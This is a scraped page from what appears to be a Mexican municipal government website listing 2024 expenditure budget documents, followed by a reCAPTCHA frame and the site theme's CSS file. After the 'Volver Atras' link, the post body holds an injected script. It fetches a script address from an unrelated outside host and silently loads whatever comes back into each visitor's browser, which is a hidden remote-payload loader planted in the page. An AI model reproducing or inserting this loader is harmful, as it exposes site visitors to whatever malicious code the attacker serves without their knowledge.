<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-IV.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen IV</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-V-1.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen V</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-VI.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen VI</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-VII-A.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen VII A</a></h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-VII-B.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen VII B</a>&lt;/h3 &gt;</h3>
<h3><a href="https://zacoalcodetorres.gob.mx/wp-content/uploads/2024/03/Presupuesto-de-Egresos-2024-Volumen-VII-C.pdf" target="_blank" rel="noopener">Presupuesto de Egresos 2024 Volumen VII C</a>&lt;/h3 &gt;</h3>
<h2>Administración 2018-2021</h2>
<h3><a href="https://drive.google.com/drive/folders/1pUK3Sxs-wagS9FxeGa2zy0TjPcf20RBS">Calificación por Objeto de Gastos</a></h3>
<h3><a href="https://drive.google.com/drive/folders/1PCQmGOi0KNYIRNCjNiz7QujYFZsCm8Wt">Conceptos Aplicables al Municipio </a></h3>
<h3><a href="https://drive.google.com/drive/folders/1i6_G8x9sm5bwjt85d7b4pVefFIstFUG1">Partidas Presupuesto de Egresos Estatal</a></h3>
<h3><a href="https://drive.google.com/drive/folders/178rvERhno08lEO7fCs3Nlzg9xmkAz4gl">Partidas Presupuesto de Egresos Federales </a></h3>
<p><a role="button" href="https://zacoalcodetorres.gob.mx/articulo-8/"><br />
Volver Atras<br />
</a><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
							</div>
							<div class="dt_post_bottom_meta">
								<div class="dt_post_meta pull-left">
									<div class="dt_post_tags">
										 									</div>
								</div>
								<div class="dt_post_meta pull-right">
									 <div class="dt_post_comment"></div>
								</div>
							</div>
						</div>
					</div>
				</article>
								<div class="dt-col-lg-12">	
	<div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/04/13/a-las-partidas-del-presupuesto-de-egresos-de-la-federacion-y-del-presupuesto-de-egresos-del-estado-asi-como-los-conceptos-del-clasificador-por-objeto-del-gasto-aplicables-al-y-por-el-sujeto-obligad/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://zacoalcodetorres.gob.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='5556' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>				</div>
					</div>
	</div>
</section>
</div></div>
<footer id="dt_footer" class="dt_footer dt_footer--one clearfix">
	<svg class="svg--shape" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" viewBox="0 0 1440 150" fill="#fff">
		<path d="M 0 26.1978 C 275.76 83.8152 430.707 65.0509 716.279 25.6386 C 930.422 -3.86123 1210.32 -3.98357 1439 9.18045 C 2072.34 45.9691 2201.93 62.4429 2560 26.198 V 172.199 L 0 172.199 V 26.1978 Z"><animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="10s" values="M0 25.9086C277 84.5821 433 65.736 720 25.9086C934.818 -3.9019 1214.06 -5.23669 1442 8.06597C2079 45.2421 2208 63.5007 2560 25.9088V171.91L0 171.91V25.9086Z; M0 86.3149C316 86.315 444 159.155 884 51.1554C1324 -56.8446 1320.29 34.1214 1538 70.4063C1814 116.407 2156 188.408 2560 86.315V232.317L0 232.316V86.3149Z; M0 53.6584C158 11.0001 213 0 363 0C513 0 855.555 115.001 1154 115.001C1440 115.001 1626 -38.0004 2560 53.6585V199.66L0 199.66V53.6584Z; M0 25.9086C277 84.5821 433 65.736 720 25.9086C934.818 -3.9019 1214.06 -5.23669 1442 8.06597C2079 45.2421 2208 63.5007 2560 25.9088V171.91L0 171.91V25.9086Z"></animate></path>
	</svg>
	<div class="pattern-layer">
		<div class="pattern-1 footer-shape"></div>
		<div class="pattern-2" style="background-image: url(https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/images/shape/shape_15.svg);"></div>
		<div class="pattern-3 footer-shape"></div>
		<div class="pattern-4" style="background-image: url(https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/images/shape/shape_16.svg);"></div>
	</div>
	
		<div class="dt_footer_middle">
		<div class="dt-container">
			<div class="dt-row dt-g-lg-4 dt-g-5">
								
								
								
							</div>
		</div>
	</div>
		<div class="dt_footer_copyright">
		<div class="dt-container">
			<div class="dt-row dt-g-4 dt-mt-0">
				<div class="dt-col-md-12 dt-col-sm-12 dt-text-sm-center dt-text-center">
										</div>
			</div>
		</div>
	</div>
	</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: -0.0171453;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flexiva\/*","\/wp-content\/themes\/atua\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/vendors/js/wow.min.js?ver=6.8.3" id="wow-min-js"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/vendors/js/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/js/theme.js?ver=6.8.3" id="atua-theme-js"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/themes/atua/assets/js/custom.js?ver=6.8.3" id="atua-custom-js-js"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://zacoalcodetorres.gob.mx/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1J12nf5YXhN3SNCXdZzO7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111394355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zacoalcodetorres.gob.mx/wp-content/themes/flexiva/style.css?ver=6.8.3
body_size: 15276
content:
/*
Theme Name: 	  Flexiva
Text Domain: 	   flexiva
Template: 			atua
Version:            0.8
Tested up to:       6.8
Requires at least:  4.7
Requires PHP:       5.6
Author:             DesertThemes
Author URI:         https://desertthemes.com/
Theme URI:          https://desertthemes.com/themes/flexiva-free/
Description:        Flexiva is lightweight, highly extendable and multi-purpose WordPress Theme. It will enable you to create almost any type of website with a beautiful & professional design. Flexiva supports popular WordPress plugins such as Elementor, WPML, Polylang, Yoast SEO, WooCommerce, Contact Form 7, Jetpack, and much more. Flexiva Pro demo https://preview.desertthemes.com/pro/flexiva/
Tags:               one-column, two-columns ,right-sidebar, flexible-header, custom-background, custom-header, custom-menu, editor-style, featured-images, footer-widgets, post-formats, theme-options, threaded-comments, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
License: GPLv3 or later
License URI:  https://www.gnu.org/licenses/gpl-3.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned
with others.
*/

:root {
    --dt-pri-color: #E9780B;
    --dt-priTwo-color: #DD7109;
    --dt-priGrd-color: linear-gradient(-137deg, var(--dt-pri-color) 10%, var(--dt-priTwo-color) 100%);
    --dt-priGrdRev-color: linear-gradient(-137deg, var(--dt-priTwo-color) 10%, var(--dt-pri-color) 100%);
    --dt-sec-color: #121212;
}

.header--thirteen .site--logo a:focus {
    outline: 1px dotted #fff;
}

.header--thirteen .dt_header-topbar {
    color: #fff;
    background-color: var(--dt-sec-color);
}

@media (max-width: 1699px) {
    .header--thirteen .dt_header-topbar .dt-container {
        max-width: 1565px;
        padding-left: 30rem;
    }
}

.header--thirteen .dt_header-topbar .widget--left {
    margin-left: 15rem;
}

.header--thirteen .dt_header-topbar .widget--right {
    width: auto;
    display: flex;
    margin-right: -16.6rem;
}

@media (max-width: 1699px) {
    .header--thirteen .dt_header-topbar .widget--left {
        margin-left: 0;
    }

    .header--thirteen .dt_header-topbar .widget--right {
        margin-right: 0;
    }
}

.header--thirteen .dt_navbar-wrapper {
    z-index: 0;
}

.header--thirteen .dt_navbar-wrapper:not(.is--sticky.on) {
    position: relative;
}

.header--thirteen .dt_navbar-wrapper .dt-col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 21.666667%;
    max-width: 19.666667%;
}

.header--thirteen .dt_navbar-wrapper .dt-col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 80.333333%;
    max-width: 80.333333%;
}

.header--thirteen .dt_navbar-wrapper .dt_navbar-menu {
    padding-left: 6rem;
    justify-content: space-between;
}

.header--thirteen .dt_navbar-wrapper .dt_navbar-blank-tag {
    display: none;
}

.header--thirteen .dt_navbar-nav .dt_navbar-mainmenu>li>a {
    line-height: 9.9rem;
}

@media (min-width: 1420px) {
    .header--thirteen .dt_navbar-wrapper .dt-container {
        max-width: 1620px;
    }
}

.header--thirteen .dt_navbar-wrapper .logo-bg {
    position: absolute;
    top: -51%;
    left: 0;
    bottom: 0;
    width: 27%;
    z-index: -1;
}

@media (min-width: 2499px) {
    .header--thirteen .dt_navbar-wrapper .logo-shape,
    .header--thirteen .dt_navbar-wrapper .logo-bg {
        width: 32%
    }
}

@media (max-width: 2399px) {
    .header--thirteen .dt_navbar-wrapper .logo-shape,
    .header--thirteen .dt_navbar-wrapper .logo-bg {
        width: 29%
    }
}

@media (max-width: 2199px) {
    .header--thirteen .dt_navbar-wrapper .logo-shape,
    .header--thirteen .dt_navbar-wrapper .logo-bg {
        width: 24%
    }
}

@media (max-width: 1899px) {
    .header--thirteen .dt_navbar-wrapper .logo-shape,
    .header--thirteen .dt_navbar-wrapper .logo-bg {
        width: 23%
    }
}

@media (max-width: 1699px) {
    .header--thirteen .dt_navbar-wrapper .logo-shape,
    .header--thirteen .dt_navbar-wrapper .logo-bg {
        width: 20%
    }
}

@media (max-width: 1420px) {
    .header--thirteen .dt_navbar-wrapper .logo-shape,
    .header--thirteen .dt_navbar-wrapper .logo-bg {
        width: 24%
    }
}

@media (max-width: 1299px) {
    .header--thirteen .dt_navbar-wrapper .logo-shape,
    .header--thirteen .dt_navbar-wrapper .logo-bg {
        width: 22%
    }
}

.header--thirteen .dt_navbar-wrapper .logo-bg:before,
.header--thirteen .dt_navbar-wrapper .logo-bg:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.header--thirteen .dt_navbar-wrapper .logo-bg:before {
    background: var(--dt-priGrd-color);
    width: 100%;
    -webkit-clip-path: polygon(0% 0%, 83% 0, 100% 100%, 0% 100%);
    clip-path: polygon(0% 0%, 83% 0, 100% 100%, 0% 100%);
    z-index: 1;
}

.header--thirteen .dt_navbar-wrapper .logo-bg:after {
    top: 0;
    right: 4px;
    left: auto;
    width: 222.29px;
    background-color: rgba(255, 255, 255, .5);
    z-index: 1;
    -webkit-clip-path: path("M0.707031 0L135.912 19.1896L223 150L142.211 10.4819L0.707031 0Z");
    clip-path: path("M0.707031 0L135.912 19.1896L223 150L142.211 10.4819L0.707031 0Z");
}

@media (min-width: 2299px) {
    .header--thirteen .dt_navbar-wrapper .logo-bg:after {
        top: 2%;
        right: 7%;
    }
}

@media (max-width: 2299px) {
    .header--thirteen .dt_navbar-wrapper .logo-bg:after {
        top: 2%;
        right: 35px;
    }
}

@media (max-width: 2099px) {
    .header--thirteen .dt_navbar-wrapper .logo-bg:after {
        top: 2%;
        right: 25px;
    }
}

@media (max-width: 1999px) {
    .header--thirteen .dt_navbar-wrapper .logo-bg:after {
        top: 0;
        right: 4px;
    }
}

@media (max-width: 1899px) {
    .header--thirteen .dt_navbar-wrapper .logo-bg:after {
        top: 2%;
        right: 25px;
    }
}

@media (max-width: 1699px) {
    .header--thirteen .dt_navbar-wrapper .logo-bg:after {
        top: 2%;
        right: -10px;
    }
}

@media (max-width: 1499px) {
    .header--thirteen .dt_navbar-wrapper .logo-bg:after {
        top: 0;
        right: -3%;
    }
}

@media (max-width: 1299px) {
    .header--thirteen .dt_navbar-wrapper .logo-bg:after {
        display: none;
    }
}

.header--thirteen .dt_navbar-wrapper .logo-shape {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 27%;
    z-index: -1;
}

.header--thirteen .dt_navbar-wrapper .site--logo {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: start;
    padding-bottom: 4.8rem;
    height: 100%;
}

.header--thirteen .dt_navbar-wrapper.on .site--logo {
    padding-bottom: 0;
    align-items: center;
}

.header--thirteen .dt_mobilenav-menu .dt_mobilenav-logo {
    position: relative;
    height: 100%;
    z-index: 0;
}

.header--thirteen .dt_mobilenav-menu .dt_mobilenav-logo:before {
    content: "";
    position: absolute;
    top: -2.2rem;
    right: -3.6rem;
    bottom: -2.2rem;
    left: -2.6rem;
    background-color: var(--dt-pri-color);
    -webkit-clip-path: polygon(0% 0%, 83% 0, 100% 100%, 0% 100%);
    clip-path: polygon(0% 0%, 83% 0, 100% 100%, 0% 100%);
    z-index: -1;
}

.header--thirteen + .site-content .dt_slider .dt_slider-content .subtitle {
    display: inline-block;
    padding: 0.6rem 2.4rem;
    background: var(--dt-priGrd-color);
    color: #fff;
    clip-path: polygon(100% 0, 97% 50%, 100% 100%, 0 100%, 3% 50%, 0 0);
}

.header--thirteen + .site-content .dt_slider .dt_slider-content .subtitle .text-primary {
    color: #fff;
    -webkit-background-clip: unset !important;
    -webkit-text-fill-color: unset;
    background: transparent;
}

/* Service Fifty */

@keyframes zoom-fade {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    100% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

.dt_slider + .dt_service {
    padding-top: 0;
    margin-top: -6.5rem;
    margin-bottom: -3.8rem;
    padding-bottom: 3rem;
}

.dt_service--fifteen .dt_item_inner {
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0.09) 0px 3px 21px 0px;
    text-align: center;
    position: relative;
    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
    border-radius: 4px;
    padding: 30px 25px 25px;
    transition: 0.3s ease-out;
    margin: 10px 5px 30px;
    z-index: 0;
}

.dt_service--fifteen .dt_item_inner:before {
    content: "";
    display: block;
    height: 100%;
    left: 0px;
    position: absolute;
    top: 0px;
    opacity: 0.04;
    width: 100%;
    z-index: -1;
    transition: 0.5s ease-in-out;
    animation: zoom-fade 5s infinite linear;
    background: url('assets/images/info_pattern.png') 0px 0px / cover no-repeat;
}

.dt_service--fifteen .dt_item_inner::after {
    content: "";
    width: 86px;
    height: 4px;
    background: var(--dt-priGrd-color);
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    transition: 0.3s ease-in-out;
    margin: auto;
}

.dt_service--fifteen .dt_item_inner:hover::after {
    width: 100%;
    left: 0px;
}

.dt_service--fifteen .dt_item_inner .dt_item_image,
.dt_service--fifteen .dt_item_inner .dt_item_image::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.dt_service--fifteen .dt_item_inner .dt_item_image {
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    border-radius: 4px;
    overflow: hidden;
    -webkit-transition: all .25s cubic-bezier(.645, .045, .355, 1);
    transition: all .25s cubic-bezier(.645, .045, .355, 1);
}

.dt_service--fifteen .dt_item_inner:hover .dt_item_image,
.dt_service--fifteen .dt_item_inner:focus-within .dt_item_image {
    opacity: 1;
    visibility: visible;
}

.dt_service--fifteen .dt_item_inner .dt_item_image::before {
    content: "";
    opacity: 0.8;
    background: var(--dt-sec-color);
}

.dt_service--fifteen .dt_item_inner .dt_item_image img {
    height: 100%;
    object-fit: cover;
}

.dt_service--fifteen .dt_item_inner .dt_item_icon {
    height: 90px;
    width: 90px;
    line-height: 90px;
    font-size: 42px;
    margin-bottom: 20px;
    color: var(--dt-pri-color);
    background-color: rgb(239, 239, 239);
    display: inline-block;
    text-align: center;
    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
    border-radius: 50%;
    transition: 0.3s ease-in-out;
}

.dt_service--fifteen .dt_item_inner:hover .dt_item_icon,
.dt_service--fifteen .dt_item_inner:focus-within .dt_item_icon {
    color: #fff;
    background: var(--dt-pri-color);
    box-shadow: rgba(189, 189, 189, 0.35) 0px 21px 32px 0px;
}

.dt_service--fifteen .dt_item_inner .dt_item_title a:not(:hover, :focus) {
    color: var(--dt-sec-color);
    text-decoration: none;
}

.dt_service--fifteen .dt_item_inner:hover .dt_item_image+.dt_item_holder .dt_item_title a:not(:hover, :focus),
.dt_service--fifteen .dt_item_inner:focus-within .dt_item_image+.dt_item_holder .dt_item_title a:not(:hover, :focus) {
    color: #fff;
}

.dt_service--fifteen .dt_item_inner .dt_item_content {
    line-height: 26px;
    transition: 0.3s ease-in-out;
}

.dt_service--fifteen .dt_item_inner:hover .dt_item_image+.dt_item_holder .dt_item_content,
.dt_service--fifteen .dt_item_inner:focus-within .dt_item_image+.dt_item_holder .dt_item_content {
    color: #fff;
}

.dt_service--fifteen .dt_item_inner .dt_item_readmore {
    margin-top: 0;
    padding-top: 2rem;
}

.dt_service--fifteen .dt_item_inner .dt_item_readmore .dt-btn-plustext {
    position: absolute;
    bottom: -2.3rem;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    height: 4.5rem;
    width: 4.5rem;
    line-height: 4.5rem;
    text-align: center;
    border-radius: 50%;
    background: var(--dt-pri-color);
    color: var(--dt-whi-color);
    overflow: hidden;
    text-decoration: none;
}

.dt_service--fifteen .dt_item_inner .dt_item_readmore .dt-btn-plustext:hover,
.dt_service--fifteen .dt_item_inner .dt_item_readmore .dt-btn-plustext:focus-within {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
}

.dt_service--fifteen .dt_item_inner .dt_item_readmore .dt-btn-plustext:before {
    font-family: 'Font Awesome 6 Free';
    content: '\f105';
    font-weight: 600;
}

.dt_service--fifteen .dt_item_inner .dt_item_readmore .dt-btn-plustext span {
    display: none;
}

/* Service Sixteen */

.dt_service--sixteen .dt_item_inner {
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    display: flex;
    flex-direction: column;
    padding: 30px 30px 15px 30px;
    border: 1px solid #F6F4F1;
    background-color: #F6F4F1;
    transition: var(--dt-transition);
}

.dt_service--sixteen .dt_item_inner:hover,
.dt_service--sixteen .dt_item_inner:focus-within {
    border-color: var(--dt-pri-color);
}

.dt_service--sixteen .dt_item_inner .dt_item_image {
    overflow: hidden;
    border-radius: 15px;
    margin-top: -15px;
    margin-right: -15px;
    margin-bottom: 27px;
    margin-left: -15px;
}

.dt_service--sixteen .dt-col-12:nth-child(odd) .dt_item_inner .dt_item_image {
    order: 1;
    margin-top: 27px;
    margin-bottom: 0;
}

.dt_service--sixteen .dt_item_inner .dt_item_holder {
    position: relative;
}

.dt_service--sixteen .dt_item_inner .number {
    position: absolute;
    top: -15px;
    right: -9px;
    background: linear-gradient(to bottom, #2121213d 0%, #00000000 90%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    color: #DADADA;
    opacity: calc(3 / 10);
    font-size: 100px;
    font-weight: 700;
    line-height: 1em;
}

.dt_service--sixteen .dt_item_inner .dt_item_icon {
    width: 64px;
    height: 64px;
    line-height: 64px;
    font-size: 64px;
    display: inline-block;
    text-align: center;
    background-color: #fff;
    color: var(--dt-pri-color);
    border-radius: 50%;
    margin-bottom: 16px;
    transition: all .3s ease;
}

.dt_service--sixteen .dt_item_inner:hover .dt_item_icon {
    transform: rotate3d(15, 15, 15, 360deg);
    transition: all .3s ease;
}

.dt_service--sixteen .dt_item_inner .dt_item_title a:not(:hover, :focus) {
    text-decoration: none;
    color: var(--dt-sec-color);
}

.dt_service--sixteen .dt_item_inner .dt_item_content {
    margin-top: 12px;
}

.dt_service--sixteen .dt_item_inner .dt_item_readmore {
    margin-top: 20px;
}

.dt_service--sixteen .dt_item_inner .dt_item_readmore .dt-btn-plustext {
    display: inline-block;
    font-size: 15px;
    line-height: 1.065;
    padding: 8px 13px 6px 15px;
    border-radius: 30px;
    text-align: center;
    color: var(--dt-pri-color);
    background-color: #FFFFFF;
    border: 1px solid var(--dt-pri-color);
    font-weight: 500;
    text-decoration: none;
    transition: all .3s;
}

.dt_service--sixteen .dt_item_inner .dt_item_readmore .dt-btn-plustext:after {
    content: '\f105';
    font-family: "Font Awesome 6 Free";
    font-weight: 600;
    margin-left: 5px;
    display: inline-block;
    vertical-align: -0.1rem;
}

.dt_service--sixteen .dt_item_inner .dt_item_readmore .dt-btn-plustext:hover,
.dt_service--sixteen .dt_item_inner .dt_item_readmore .dt-btn-plustext:focus-within {
    color: #FFFFFF;
    background-color: var(--dt-pri-color);
}

.wp-block-page-list {
    list-style: none;
    padding: 0;
}

.wc-block-grid__products .wc-block-components-product-button__button {
    border-radius: 0;
    text-decoration: none;
}

.wp-block-page-list a {
    text-decoration: none;
}